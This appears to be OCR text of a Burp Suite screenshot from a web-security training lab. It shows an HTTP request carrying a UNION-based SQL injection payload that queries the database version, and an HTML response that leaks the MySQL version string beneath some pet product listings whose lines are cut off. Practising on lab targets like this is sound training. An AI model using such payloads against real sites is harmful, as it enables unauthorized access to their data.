 equest
Pretty Raw Hex
\n
GET /filter?category=Pets'+UNION+SELECT+@@version,NULL--+ HTTP/2
Host: 0a4000c303bd433a81a102fd00c10041.web-security-academy.net
Cookie: session=Udmen6Kiytz3AHVZypv31EOUlTwiu25K
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a4000c303bd433a81a102fd00c10041.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Response
Pretty Raw Hex Render
</td>
82 </tr>
83 <tr>
84 <th>
Fur Babies
</th>
85 <td>
Fur babies is a new concept for those of you who live in apartments where
a huge selection of cute animal suits you can dress your babies in.
86 All suits are made from breathable fabrics keeping your little ones cool,
what the heck, have a rabbit. If the landlord makes an appearance, just
The best bit is we all know babies love raw veggies, you can hand feed th
reserved for animals and children.
87 You will never be refused entry to your favorite restaurants again, your
They conveniently poop in a diaper so no early morning walks either. Have
friends and family if you purchase from one of our Wild and Rare ranges.
88 Join the trendsetters of Beverly Hills, show off on Instagram, but rememb
Christmas.
</td>
89 </tr>
90 <tr>
91 <th>
Giant Grasshopper
</th>
92 <td>
If you are one of those anti-social people who like to sit in a corner an
probably know it doesn&apos;t always work. There will always be annoyingl
and gatecrash your tranquility with mundane chit-chat.
93 We breed our grasshoppers to an enormously threatening size, and train th
This is particularly useful when other pet owners aren&apos;t put off by
&apos;animal&apos; with you.
94 The grasshoppers are surprisingly easy to keep. They will keep your home
eat. They are slightly jumpy about being taken out on a leash, but with
quite quickly.
95 This particular breed has an exceptionally long lifespan and can be passe
hasn&apos;t been cat, dog or child tested so we highly recommend not hav
other grasshoppers, an older quiet one could help to show it the ropes an
</td>
96 </tr>
97 <tr>
98 <th>
8.0.35-0ubuntu0.20.04.1
</th>
99 </tr>
100 </tbody>
101 </table>
102 </div>